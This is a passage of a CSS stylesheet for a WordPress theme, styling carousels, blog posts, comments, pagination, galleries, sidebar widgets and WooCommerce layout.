}
.featured-image.krth-theme-carousel .slider-no-current .current-no:after {
  content: '/';
}
.featured-image.krth-theme-carousel .next-monials:before {
  content: '\f105';
  font-family: 'FontAwesome';
  position: relative;
  left: 1px;
  position: relative;
  top: 2px;
}
.featured-image.krth-theme-carousel .current-monials:before {
  content: '\f104';
  font-family: 'FontAwesome';
  position: relative;
  top: 2px;
}
.featured-image.krth-theme-carousel .owl-controls {
  background: rgba(28,29,33,0.8);
  padding: 9px 15px;
  font-family: 'Roboto Slab', serif;
  font-size: 12px;
  color: #fff;
  letter-spacing: 0.5px;
  position: absolute;
  bottom: 0;
  right: 0;
  -webkit-border-radius: 0 0 2px 0;
  -moz-border-radius: 0 0 2px 0;
  -ms-border-radius: 0 0 2px 0;
  -o-border-radius: 0 0 2px 0;
  border-radius: 0 0 2px 0;
}
.featured-image.krth-theme-carousel .owl-controls .current-monials,
.featured-image.krth-theme-carousel .owl-controls .next-monials {
  font-size: 17px;
  letter-spacing: 0.5px;
  color: rgba(255,255,255,0.7);
  line-height: 0;
}
.featured-image.krth-theme-carousel .owl-controls .current-monials:hover,
.featured-image.krth-theme-carousel .owl-controls .next-monials:hover {
  color: #fff;
}
.featured-image.krth-theme-carousel .owl-controls .current-monials:after {
  content: '';
  height: 17px;
  width: 1px;
  float: right;
  margin: 0 14px;
  background: rgba(255,255,255,0.3);
}
.featured-image.krth-theme-carousel .owl-controls .owl-nav > div {
  float: left;
}
.featured-image.krth-theme-carousel .owl-next > div {
  float: left;
}

/* Blog List Style */
.krth-blog-list.krth-blog-one .featured-image {margin-bottom: 30px;}
.krth-blog-list.krth-blog-one .krth-blog-post {padding-bottom: 40px;margin-bottom: 60px;}
.krth-blog-list.krth-blog-one .bp-bottom-comments > a {
  color: #777;
  letter-spacing: 0.3px;
}
.krth-blog-list.krth-blog-one .bp-heading {
  font-size: 24px;
  font-weight: bold;
}
.krth-blog-list.krth-blog-one .bp-content > p {
  line-height: 1.7;
}

/* Column Control */
.krth-blog-col-4.krth-blog-one .krth-blog-post.sticky {padding: 15px;}
.krth-blog-col-4.krth-blog-one .featured-image {margin: 0 0 10px;}
.krth-blog-col-4.krth-blog-one.krth-blog-two .featured-image {margin: 0;}
.krth-blog-col-4.krth-blog-one .bp-heading {font-size: 18px;}
.krth-blog-col-4.krth-blog-one .bp-top-meta > div {font-size: 13px;}
.krth-blog-col-4.krth-blog-one .bp-read-more,
.krth-blog-col-4.krth-blog-one .bp-bottom-comments {margin: 10px 0 0;}
.krth-blog-col-4.krth-blog-one .krth-blog-post {padding: 0 0 20px;}
.krth-blog-col-4.krth-blog-one.krth-blog-two .krth-blog-post {padding: 0;}

/* Single Post Page */
.single-post .krth-content-area {
  padding: 60px 15px;
}
.single .bp-content {
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.single-post .bp-content ul,
.single-post .bp-content ol {padding-left: 25px;padding-top: 3px;}
.single-post .bp-content ul li,
.single-post .bp-content ol li {padding-bottom: 3px;}
.single-post .bp-content p {
  font-size: 15px;
  margin-bottom: 20px;
}
.single-post .bp-content blockquote p {margin: 0;}
.single-post .bp-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 20px;
}

/* Single Post Share & Tags */
.single .bp-bottom-meta {
  float: left;
  width: 100%;
  margin: 0 0 40px;
}
.bp-share {
  width: 50%;
  float: left;
}
.bp-share-own-shortcode {width: auto;}
.bp-share > p {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #232323;
  letter-spacing: 0.5px;
  float: left;
  margin: 0;
  line-height: 45px;
}
.bp-share > ul {
  list-style: none;
  padding: 0;
  margin: 0 0 0 12px;
  border: 1px solid #e3e3e3;
  display: inline-block;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.bp-share li {
  float: left;
  font-size: 13px;
}
.bp-share li a {
  color: #232323;
  padding: 12px 0;
  width: 55px;
  text-align: center;
  display: inline-block;
  border-right: 1px solid #e8e8e8;
}
.bp-share li a:hover {color: #fff;}
.bp-share li:last-child a {border: none;}
.bp-share li a.icon-fa-facebook:hover {background: #3b5998;}
.bp-share li a.icon-fa-twitter:hover {background: #55acee;}
.bp-share li a.icon-fa-linkedin:hover {background: #0077b5;}
.bp-share li a.icon-fa-google-plus:hover {background: #dd4b39;}

/* Tags */
.single-post .bp-tags {
  font-size: 13px;
  width: 50%;
  float: right;
}
.single-post .bp-tags ul {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: right;
}
.single-post .bp-tags li {
  display: inline-block;
}
.single-post .bp-tags a {
  background: #fcfcfc;
  border: 1px solid #e8e8e8;
  color: #777;
  padding: 6px 14px;
  margin: 5px 6px 0 0;
  display: inline-block;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.single-post .bp-tags a:hover {color: #131d33;}
.single .krth-blog-list.krth-blog-one .krth-blog-post {
  margin: 0;
  padding: 0;
  border: none;
}

/* Single Author Info */
.bp-author-info {
  float: left;
  width: 100%;
  background: #fdfdfd;
  border: 1px solid #eee;
  padding: 30px;
  margin: 15px 0 40px;
}
.bp-author-info .author-avatar {
  float: left;
  width: 80px;
  height: 80px;
  display: inline-block;
  border: none;
  background-color: transparent;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.bp-author-info .author-avatar img {
  max-width: 100%;
  height: auto;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.bp-author-info .author-content {
  width: 87%;
  float: right;
}
.bp-author-info .author-content .author-pro {
  font-family: 'Roboto Slab', serif;
  font-size: 14px;
  letter-spacing: 0.5px;
  color: #777;
}
.bp-author-info .author-content .author-name {
  font-family: 'Roboto Slab', serif;
  font-weight: bold;
  color: #414149;
  font-size: 17px;
}
.bp-author-info .author-content p {
  margin-top: 15px;
  line-height: 1.7;
}

/* Comment */
.krth-comments-area {
  margin: 10px 0 0;
  display: inline-block;
  width: 100%;
}
.krth-comments-area .comments-title {
  margin: 0 0 45px;
  color: #232323;
  font-family: 'Roboto Slab', serif;
  font-size: 20px;
}
.krth-comments-area .comments {
  list-style: none;
  padding: 0;
  margin: 0;
}
.krth-comments-area .comments li.comment {
  display: inline-block;
  width: 100%;
}
.krth-comments-area .comments li.comment .comment-awaiting-moderation {margin-bottom: 10px;display: inline-block;}
.krth-comments-area .comments li.comment .children {padding: 0;}
.krth-comments-area .comments li.comment .children li {padding-left: 15%;}
.krth-comments-area .comments li.comment .children .depth-2 .comment-main-area {width: 84%;}
.krth-comments-area .comments li.comment .children .depth-3 .comment-main-area {width: 81%;}
.krth-comments-area .comments li.comment .children .depth-4 .comment-main-area {width: 78%;}
.krth-comments-area .comments li.comment .children .depth-5 .comment-main-area {width: 75%;}

.krth-comments-area .comment-image {float: left;}
.krth-comments-area .comment-image img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.krth-comments-area .comment-main-area {
  float: right;
  width: 87%;
  padding: 0 0 18px;
  border-bottom: 1px solid #e8e8e8;
  margin: 0 0 50px;
}
/* Ping Backs */
.krth-comments-area .pingback .comment-main-area {
  width: 100%;
  margin: 0 0 25px;
  padding: 25px;
  border: 1px solid #e8e8e8;
}
.krth-comments-area .pingback .comment-theme {display: none;}
.krth-comments-area .krth-comments-meta {
  position: relative;
  margin: 0 0 18px;
  font-family: 'Roboto Slab', serif;
}
.krth-comments-area .krth-comments-meta h4 {
  margin: 0;
  color: #232323;
  font-size: 16px;
  line-height: 28px;
}
.krth-comments-area .krth-comments-meta .comments-date {
  font-size: 13px;
  color: #777;
  letter-spacing: 0.3px;
}
.krth-comments-area .krth-comments-meta .comments-reply {
  font-family: "Raleway", sans-serif;
  position: absolute;
  top: 5px;right: 0;
  font-weight: bold;
  font-size: 12px;
  letter-spacing: 0.5px;
  color: #666;
  text-transform: uppercase;
}
.krth-comments-area .krth-comments-meta .comments-reply a {color: #000;}
.krth-comments-area .comment-area p,
.logged-in-as a {
  font-size: 15px;
  line-height: 1.7;
}
.logged-in-as a {color: #777;}
.logged-in-as a:hover {color: #232323;}

/* Single Post Comment Form */
.krth-comment-form,
.krth-comments-area {
  float: left;
  width: 100%;
}
.krth-form-inputs > input {
  width: 32.3333%;
  float: left;
  margin: 6px 1.5% 12px 0;
  padding: 12px 20px;
  outline: none;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.krth-form-inputs > input:last-child {margin-right: 0;}
.krth-form-textarea textarea {
  min-height: 200px;
  max-width: 100%;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.comment-reply-title {
  font-size: 20px;
  margin: 15px 0 25px;
}
.comment-reply-title > a {color: #fa9928;}
.krth-comment-form input[type="submit"] {
  color: #fff;
  padding: 15px 30px;
  outline: none;
  margin-bottom: 25px;
}
#cancel-comment-reply-link {
  float: right;
  font-size: 20px;
  color: #777;
  padding: 4px 0 0;
}
#cancel-comment-reply-link:hover {color: #232323;}

/* Comments Validation */
.comment-form label.error {display: none !important;}
.comment-form input.error,
.comment-form textarea.error {border-color: red;}
.comment-form-cookies-consent label {
  padding-left: 8px;
}

/* Blog Pagination */
.wp-pagenavi,
.wp-link-pages,
ul.page-numbers {
  font-family: 'Roboto Slab', serif;
  float: left;
  width: 100%;
  margin: 15px 0 30px;
}
ul.page-numbers {list-style: none;padding: 0;}
ul.page-numbers li {display: inline-block;}
.wp-pagenavi a,
.wp-pagenavi span,
ul.page-numbers a {
  text-decoration: none;
  border: none;
  padding: 0;
  margin: 0;
}
.wp-pagenavi .pages {
  float: right;
  text-align: right;
  line-height: 40px;
  font-size: 12px;
  text-transform: uppercase;
  color: #555;
  letter-spacing: 1px;
}
.wp-pagenavi .page,
.wp-pagenavi span.current,
.wp-pagenavi .nextpostslink,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .first,
.wp-pagenavi .last,
.wp-pagenavi .extend,
.wp-link-pages span,
ul.page-numbers li span,
ul.page-numbers li a {
  font-size: 14px;
  color: #232323;
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  border: 1px solid #e8e8e8;
  text-align: center;
  margin-right: 7px;
  margin-bottom: 7px;
  padding: 0;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
ul.page-numbers li .next,
ul.page-numbers li .prev {
  width: auto;
  padding: 0 15px;
}
.wp-pagenavi span.current,
.wp-pagenavi a:hover,
.wp-link-pages span:hover,
.wp-link-pages > span,
ul.page-numbers li span:hover,
ul.page-numbers li a:hover,
ul.page-numbers li .current {
  background-color: #fa9928;
  border-color: #fa9928;
  color: #fff;
}
.wp-link-pages > span:first-child,
.wp-link-pages > a:first-child > span {margin-left: 10px;}
.wp-pagenavi > a > i {font-size: 18px;}

/* Common Fixs in Unit Test */
.krth-content-area img {max-width: 100%;height: auto;}
.alignleft {
  float: left;
  margin: .5em 20px .5em 0;
}
.wp-caption.alignleft {margin-right: 20px;}
.alignright {
  float: right;
  margin: .5em 0 .5em 20px;
}
.wp-caption.alignright {margin-left: 20px;}
.aligncenter {
  display: block;
  float: none;
  margin-top: .5em;
  margin-right: auto !important;
  margin-bottom: .5em;
  margin-left: auto !important;
}
.wp-caption {
  margin: 0 0 20px 0;
  padding: 4px;
  max-width: 100%;
  background-color: #f8f8f8;
  border: 1px solid #eee;
  text-align: center;
  clear: both;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
small {font-size: smaller;}
sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
address {font-style: italic;}
.comment-area a,
.bp-content a {color: #232323;}
.comment-area ul,
.comment-area ol {padding-left: 30px;}
dl dd {margin-bottom: 10px;}
dd {margin-left: 10px;}
table {
  border-collapse: collapse;
  text-align: left;
  width: 100%;
  color: #777;
}
table a {color: #777;}
table a:hover {color: #232323;}
table td, table th {
  padding: 10px 15px;
  border: 1px solid #ddd;
}
table thead th {
  font-weight: normal;
  padding: 15px 0 15px 10px;
  text-transform: uppercase;
}
table tbody td {
  font-size: 14px;
  font-weight: normal;
  padding: 15px;
}
table tbody tr:last-child td {
  border-bottom: none;
}
table tbody > tr:last-child {border-bottom: 1px solid #eee;}
table tfoot td {
  padding: 10px;
}
table tfoot td div {
  padding: 2px;
}
table tfoot td ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: right;
}
table tfoot li {
  display: inline;
}
table tfoot li a {
  text-decoration: none;
  display: inline-block;
  padding: 2px 8px;
  margin: 1px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
table tfoot ul.active,
table tfoot ul a:hover {
  text-decoration: none;
  color: #FFFFFF;
  background: none;
  background-color: #00557F;
}

/* Tiled Gallery */
.gallery {
  clear: both;
  margin: 0;
  overflow: hidden;
}
.gallery img {
  margin: 2px !important; /* Ensure that this value isn't overridden by themes that give content images blanket margins */
}
.gallery .gallery-group {
  float: left;
  overflow-y: hidden;
  position: relative;
}
.gallery .gallery-item {
  float: left;
  margin: 0;
  position: relative;
}
.gallery .gallery-row {
  overflow: hidden;
  margin-bottom: 2px;
}
.gallery .gallery-item a { /* Needs to reset some properties for theme compatibility */
  background: transparent;
  border: none;
  color: none;
  margin: 0;
  padding: 0;
  text-decoration: none;
  width: auto;
}
.gallery .gallery-item img,
.gallery .gallery-item img:hover { /* Needs to reset some properties for theme compatibility */
  background: none;
  border: none;
  box-shadow: none;
  max-width: 100%;
  padding: 0;
  vertical-align: middle;
}
.gallery-caption { /* Captions */
  background: #eee;
  background: rgba( 255,255,255,0.8 );
  color: #333;
  font-size: 13px;
  font-weight: normal;
  overflow: hidden;
  padding: 10px 0;
  position: absolute;
    bottom: 0;
  text-indent: 10px;
  text-overflow: ellipsis;
  width: 100%;
  white-space: nowrap;
}
.gallery .gallery-item.small .gallery-caption { /* Smaller captions */
  font-size: 11px;
}

/* =Greyscale
-------------------------------------------------------------- */
.gallery .gallery-item img.grayscale {
  position: absolute;
  left: 0;
  top: 0;
}
.gallery .gallery-item img.grayscale:hover {
  opacity: 0;
}

/* =Circles Layout
-------------------------------------------------------------- */
.gallery.type-circle .gallery-item img {
  border-radius: 50% !important; /* Ensure that circles are displayed in themes that add border-radius to all images as a default */
}
.gallery.type-circle .gallery-caption {
  display: none;
  opacity: 0;
}
/* Unit Test End */

/* Client Logos */
.krth-client-logos {
  float: left;
  width: 100%;
  position: relative;
}
.krth-client-logos .owl-item {text-align: center;}
.client-logo {
  float: none;
  display: inline-block;
  padding: 20px 38px;
  min-height: 100px;
  text-align: center;
  border: 1px solid #eee;
}
.client-logo:hover,
.client-logo:focus {border: 1px solid #eee;}
.client-logo img {
  max-width: 100%;
}

/* List Three & Four - Address Info */
.krth-list-three {
  padding: 0;
  margin: 0;
  list-style: none;
  float: left;
  width: 100%;
}
.krth-list-three li {
  font-family: 'Roboto Slab', serif;
  font-size: 14px;
  font-weight: normal;
  letter-spacing: 0.3px;
  color: #666;
  display: block;
  padding: 9px 0;
}
.krth-list-three li a {color: #666;}
.krth-list-three li a:hover {color: #232323;}
.krth-list-three li strong {
  font-weight: normal;
  letter-spacing: 0.5px;
  color: #232323;
}
ul.krth-list-four {
  padding: 0;
  margin: 12px 0 25px;
  list-style: none;
  float: left;
  width: 100%;
}
ul.krth-list-four li {
  display: block;
  letter-spacing: 0.5px;
  padding-bottom: 10px;
}
ul.krth-list-four li:last-child {padding-bottom: 0;}
ul.krth-list-four strong {
  color: #232323;
  font-weight: bold;
}
ul.krth-list-four a {color: #777;}
ul.krth-list-four a:hover {color: #232323;}
ul.krth-list-three i,
ul.krth-list-four i,
ul.krth-list-three img,
ul.krth-list-four img {padding-right: 10px;}

/* Map Addresses */
.krth-map-address {
  font-family: 'Roboto Slab', serif;
  font-size: 13px;
  color: #232323;
  position: relative;
  top: -75px;
  float: left;
  width: 100%;
}
.krth-map-address:hover {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 5px 0 rgba(0,0,0,0.05);
}
.ma-heading {
  font-size: 24px;
  font-weight: bold;
  color: #232323;
  background-color: #f7f8f9;
  padding: 22px 30px;
  margin: 0;
}
.ma-address-lists {
  padding: 35px 30px;
  margin: 0;
  list-style: none;
  border: 1px solid #f0f0f0;
  float: left;
  width: 100%;
}
.ma-address-lists li {
  margin: 0 0 16px;
  float: left;
  width: 100%;
  font-weight: normal;
}
.ma-address-lists li:last-child {
  margin: 0;
}
.ma-address-lists li > a {padding-left: 10px;}
.ma-address-lists li > a,
.ma-address-lists li > p a {
  color: #232323;
}
.ma-address-lists li i,
.ma-address-lists li a i {
  color: #131d33;
  font-size: 22px;
  float: left;
  font-weight: normal;
}
.ma-address-lists li p,
.ma-address-lists li > a {
  float: left;
  padding-left: 10px;
  margin: 0;
}

/* Google Map */
.krth-google-map {
  width: 100%;
  display: inline-block;
  float: left;
  min-height: 200px;
}
.gm-style-iw h1 {
  font-size: 20px;
  margin-top: 10px;
}

/* Contact Card */
.krth-contact-card {
  color: #fff;
  text-align: center;
  min-height: 360px;
  position: relative;

  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.krth-contact-card:after {
  content: '';
  position: absolute;
  top: 0;left: 0;
  background: rgba(19,29,51,0.75);
  width: 100%;
  height: 100%;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.krth-contact-card .bcc-content {
  position: absolute;
  top: 50%;
  padding: 20px;
  width: 100%;
  z-index: 1;

  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.bcc-content h2 {
  color: #fff;
  font-size: 40px;
  font-weight: bold;
  margin-top: 0;
}
.bcc-content p {
  font-size: 16px;
  color: #eee;
  font-weight: 500;
  line-height: 1.3;
}
.bcc-content .bcc-btn {
  color: #fff;
  font-size: 14px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  display: inline-block;
  font-weight: bold;
  margin: 20px 0 0;
}
.bcc-content .bcc-btn:after {
  content: '';
  width: 100%;
  height: 3px;
  display: block;
  background-color: #fa9928;
}

/**
 * 10. Sidebar Widgets
 */
/*.krth-sidebar.no-padding-right {padding-left: 25px !important;}*/
/*.krth-sidebar.no-padding-left {padding-right: 25px !important;}*/
.krth-sidebar .krth-widget {
  float: left;
  width: 100%;
  margin-bottom: 35px;
}
.krth-sidebar .krth-widget .widget-title {
  color: #000;
  margin: 0;
  font-size: 16px;
  font-weight: bold;
  letter-spacing: 0.3px;
  margin: 0 0 20px;
}
.krth-sidebar .wpb_content_element {
  display: inline-block;
  width: 100%;
}

/* Navigation Widget */
.krth-sidenav {
  padding: 0;
  margin: 0 0 5px;
  list-style: none;
  float: left;
  width: 100%;
  border: 1px solid #eee;
}
.krth-sidenav li {
  float: left;
  width: 100%;
  letter-spacing: 0.2px;
  border-bottom: 1px solid #eee;
}
.krth-sidenav li:last-child {border-bottom: none;}
.krth-sidenav li a {
  color: #555;
  padding: 15px 20px;
  display: block;
  position: relative;
  font-weight: 500;
}
.krth-sidenav li a:hover,
.krth-sidenav li.current-menu-item > a { /* Active */
  background-color: #fcfcfc;
  color: #232323;
}
.krth-sidenav li.current-menu-item > a:after,
.krth-sidenav li.current-menu-parent > a:after {
  content: '\f0da';
  font-family: 'FontAwesome';
  color: #aaa;
  font-size: 14px;
  float: right;
}
.krth-sidenav li.current-menu-item > a:before,
.krth-sidenav li.current-menu-parent > a:before,
.krth-sidenav li.krth-sidenav-parent.krth-active > a:before {
  content: '';
  position: absolute;
  top: 0;left: 0;
  background-color: #fa9928;
  height: 100%;
  width: 4px;
  display: inline-block;
}
.krth-sidenav .current-menu-parent li.current-menu-item a:before,
.krth-sidenav .current-menu-parent li.current-menu-item a:after,
.krth-sidenav .sub-menu li a:hover:before,
.krth-sidenav .sub-menu li.current-menu-item a:before,
.krth-sidenav .sub-menu li.current-menu-parent > a:before {content: none;}

/* Side Navigation - Dropdown */
.krth-sidenav .sub-menu {
  display: none;
  padding: 0 0 0 30px;
  margin: 0;
  list-style: none;
  float: left;
  width: 100%;
}
.krth-sidenav li .sub-menu.krth-active > a {padding-bottom: 12px;}
.krth-sidenav li .krth-sidenav-list li:first-child a {padding-top: 0;}
.krth-sidenav li .krth-sidenav-list li:last-child a {padding-bottom: 22px;}
.krth-sidenav li .krth-sidenav-list a {
  color: #555;
  font-size: 13px;
  letter-spacing: 0.3px;
  padding: 4px 0;
}
.krth-sidenav li .krth-sidenav-list a:hover,
.krth-sidenav li .krth-sidenav-list .current-menu-item a {color: #232323;}
.krth-sidenav .krth-sidenav-list li {border: none;}
.krth-sidenav li .krth-sidenav-list a:hover:before,
.krth-sidenav li .krth-sidenav-list a:hover:after {content: none;}
.krth-sidenav li.krth-active > a.current-menu-item:after,
.krth-sidenav li.krth-active > a:hover:after,
.krth-sidenav li.krth-active > a:after {
  content: '\f0d7';
  font-family: 'FontAwesome';
  color: #aaa;
  font-size: 14px;
  float: right;
}
.krth-active {
  background-color: #fcfcfc;
  position: relative;
}
.krth-sidenav > li.krth-active:before {
  content: '';
  position: absolute;
  top: 0;left: 0;
  background-color: #fa9928;
  height: 100%;
  width: 4px;
  display: inline-block;
}
.krth-sidenav li.krth-active li.krth-active a:after,
.krth-sidenav li.krth-active li.krth-active a:hover:after {content: none;}

/* Download Button */
.krth-download-btn {
  background-color: #fa9928;
  text-align: center;
  width: 100%;
  float: left;
  color: #232323;
  font-weight: bold;
  padding: 16px 35px;

  -webkit-box-shadow: inset 0 0 0 2px rgba(0,0,0,0.08);
  box-shadow: inset 0 0 0 2px rgba(0,0,0,0.08);
}
.krth-download-btn:hover,
.krth-download-btn:focus,
.krth-download-btn:active {color: #232323;}
.krth-download-btn i {
  padding-right: 15px;
  font-size: 18px;
}

/* Get a Quote */
.krth-get-quote {
  float: left;
  width: 100%;
  background-color: #f8f8f8;
  border: 1px solid #eee;
  padding: 35px 25px 30px;
}
.krth-get-quote .bgq-title {
  margin: 0 0 12px;
  font-weight: bold;
  padding-right: 30px;
}
.krth-get-quote p {
  color: #888;
  line-height: 1.6;
}
.krth-get-quote .bgq-btn {
  font-family: 'Roboto Slab', serif;
  letter-spacing: 0.3px;
  color: #fff;
  margin: 20px auto 0;
  background-color: #131d33;
  letter-spacing: 0.3px;
  padding: 12px 30px;
  display: inline-block;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

/* Search Widget */
.widget_search .searchform {position: relative;}
.widget_search .screen-reader-text {display: none;}
.widget_search input {
  margin: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.widget_search input[type="submit"] {
  padding: 0;
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
  width: 55px;
  height: 100%;
  line-height: 50px;

  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.widget_search i.fa-search {
  width: 55px;
  font-size: 16px;
  color: #fff;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}

/* Sidebar ul li Styles */
.widget_list_style ul,
.widget_categories ul,
.widget_archive ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_pages ul,
.widget_rss ul,
.widget_nav_menu ul,
.widget_layered_nav ul,
.widget_product_categories ul,
.woocommerce ul.product_list_widget {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_list_style ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_rss ul li,
.widget_nav_menu ul li,
.widget_layered_nav ul li,
.widget_product_categories ul li,
.woocommerce ul.product_list_widget li {
  border-bottom: 1px solid #f0f0f0;
  padding: 10px 0;
}
.widget_list_style ul li:first-child,
.widget_categories ul li:first-child,
.widget_archive ul li:first-child,
.widget_recent_comments ul li:first-child,
.widget_recent_entries ul li:first-child,
.widget_meta ul li:first-child,
.widget_pages ul li:first-child,
.widget_rss ul li:first-child,
.widget_nav_menu ul li:first-child,
.widget_layered_nav ul li:first-child,
.widget_product_categories ul li:first-child,
.woocommerce ul.product_list_widget li:first-child {padding-top: 0;}
.widget_list_style ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_rss ul li:before,
.widget_nav_menu ul li:before,
.widget_layered_nav ul li:before,
.widget_product_categories ul li:before {
  content: '';
  width: 5px;
  height: 5px;
  margin-right: 8px;
  display: inline-block;
  background-color: #fa9928;
  position: relative;
  bottom: 2px;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.widget_list_style ul a,
.widget_categories ul a,
.widget_archive ul a,
.widget_archive ul li,
.widget_recent_comments ul a,
.widget_recent_entries ul a,
.widget_meta ul a,
.widget_pages ul a,
.widget_rss ul a,
.widget_nav_menu ul a,
.widget_layered_nav ul a,
.widget_product_categories ul a,
.woocommerce ul.product_list_widget a {
  color: #777;
  letter-spacing: 0.5px;
  font-weight: 500;
}
.widget_archive_select .screen-reader-text,
.widget_categories_select .screen-reader-text {display: none;}
.woocommerce ul.product_list_widget li a .woocommerce-placeholder {width: 75px;}
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty,
.woocommerce .quantity .minus, .woocommerce-page .quantity .minus,
.woocommerce .quantity .plus, .woocommerce-page .quantity .plus,
.woocommerce .quantity .plus:hover, .woocommerce-page .quantity .plus:hover,
.woocommerce .shipping-calculator-form > p button.button {
  outline: none;
}
.woocommerce-checkout .validate-state .select2-container--default .select2-selection--single .select2-selection__rendered {
/*  padding-top: 27px;
  padding-bottom: 27px;*/
  outline: none;
}
.woocommerce table.my_account_orders .button {
  margin-right: 4px;
}
.woocommerce .col2-set .col-1, 
.woocommerce-page .col2-set .col-1, 
.woocommerce .col2-set .col-2, 
.woocommerce-page .col2-set .col-2 {
  flex: 0 0 48%;
  max-width: 48%;
}
.woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last,
.woocommerce-checkout.woocommerce-page form .form-row-first,
.woocommerce-checkout.woocommerce-page form .form-row-last {
  max-width: 49%;
  flex: 0 0 49%;
}
.woocommerce-checkout span.woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce .checkout .col2-set {
  width: 100%;
  margin: 0 -15px;
}
.woocommerce-checkout .woocommerce-billing-fields h3 {
  margin-top: 20px;
}
.woocommerce-additional-fields h3 {
  margin-top: 20px;
}
.woocommerce-account .addresses .title h3 {
  margin-top: 20px;
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
  margin: 0 -15px;
}
.woocommerce form .form-row {
  display: block;
}
footer .widget_list_style ul li,
footer .widget_categories ul li,
footer .widget_archive ul li,
footer .widget_recent_comments ul li,
footer .widget_recent_entries ul li,
footer .widget_meta ul li,
footer .widget_pages ul li,
footer .widget_rss ul li,
footer .widget_nav_menu ul li {
  border-bottom-color: rgba(255,255,255,0.05);
}
footer .widget_list_style ul a,
footer .widget_categories ul a,
footer .widget_archive ul a,
footer .widget_archive ul li,
footer .widget_recent_comments ul a,
footer .widget_recent_entries ul a,
footer .widget_meta ul a,
footer .widget_pages ul a,
footer .widget_rss ul a,
footer .widget_nav_menu ul a {color: #999;}
footer .widget_list_style ul a:hover,
footer .widget_categories ul a:hover,
footer .widget_archive ul a:hover,
footer .widget_archive ul li,
footer .widget_recent_comments ul a:hover,
footer .widget_recent_entries ul a:hover,
footer .widget_meta ul a:hover,
footer .widget_pages ul a:hover,
footer .widget_rss ul a:hover,
footer .widget_nav_menu ul a:hover {color: #aaa;}
footer .widget_list_style ul li:before,
footer .widget_categories ul li:before,
footer .widget_archive ul li:before,
footer .widget_recent_comments ul li:before,
footer .widget_recent_entries ul li:before,
footer .widget_meta ul li:before,
footer .widget_pages ul li:before,
footer .widget_rss ul li:before,
footer .widget_nav_menu ul li:before {background-color: #777;}
footer .widget_list_style ul li:hover:before,
footer .widget_categories ul li:hover:before,
footer .widget_archive ul li:hover:before,
footer .widget_recent_comments ul li:hover:before,
footer .widget_recent_entries ul li:hover:before,
footer .widget_meta ul li:hover:before,
